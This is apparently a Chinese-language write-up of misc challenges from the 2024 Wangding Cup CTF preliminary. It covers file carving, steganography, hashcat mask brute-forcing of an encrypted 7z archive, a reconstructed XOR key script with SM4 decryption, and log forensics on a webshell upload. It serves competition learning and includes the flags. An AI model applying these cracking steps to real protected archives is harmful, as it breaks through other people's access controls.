2024网鼎杯-初赛-青龙组
初赛-青龙组
题目附件下载: https://pan.baidu.com/s/1VbieB2XhNYtRqfBeLxguYw?pwd=c03i
Misc
misc02

生蚝:foremost分离,zsteg对最大的png,得到Y3p_Ke9_1s_?????
搜7z找到压缩包,然后掩码爆破,得到flag.txt,然后写脚本爆破。得到字符串
我们先用 foremost 分离题目给的 flag ,因为知道步骤,就直接加参数分离png就好(快一点 -)

然后用 zsteg 从png里找到 Y3p_Ke9_1s_????? ,这是部分密码,等会要用到

然后我们010手搓分离7z文件,我是用7z压缩了一个文件,然后把头拿去搜的,群友说是最后一个,拖出来后是个加密的7z


结合刚刚的部分密码 Y3p_Ke9_1s_????? ,我们用 hashcat 掩码爆破这个7z
hashcat爆破7z的步骤:
先用脚本7z2john.pl生成7z的hash值

然后就用hashcat进行掩码爆破 ,wsl有点问题,我放到kali跑了


用ARCHPR爆破也行,用新点的,支持7z格式
然后我们解压7z,得到一个flag.txt ,是python字节码

手搓得到的脚本,如下:
def key_encode(key):
magic_key = list(key)
for i in range(1,len(magic_key)):
magic_key[i] = str(hex(int('0x'+magic_key[i],16) ^ int('0x'+magic_key[i-1],16))).replace('0x','')
for i in range(0,len(key),2):
magic_key[i] = str(hex(int('0x'+magic_key[i],16) ^ int('0x'+magic_key[i+1],16))).replace('0x','')
magic_key = ''.join(magic_key)
# print(magic_key)
wdb_key = str(hex(int('0x'+magic_key,16) ^ int('0x'+key,16))).replace('0x','')
# print(wdb_key)
return wdb_key
magic_key = list("7a107ecf29325423")
for i in range(0,16,2):
magic_key[i] = str(hex(int('0x'+magic_key[i],16) ^ int('0x'+magic_key[i+1],16))).replace('0x','')
for i in range(len(magic_key)-1,0,-1):
magic_key[i] = str(hex(int('0x'+magic_key[i],16) ^ int('0x'+magic_key[i-1],16))).replace('0x','')
key = "".join(magic_key)
print(key_encode(key))
# 输出:ada1e9136bb16171

然后拿这个key去厨子SM4解密一下,wdflag{815ad4647b0b181b994eb4b731efa8a0}
misc03



几个ip都有扫描和传一句话的行为,39.144.218.183上传了一个hacker.php,用Ants连接并执行了一句命令,最后flag为wdflag{39.144.218.183}


misc04
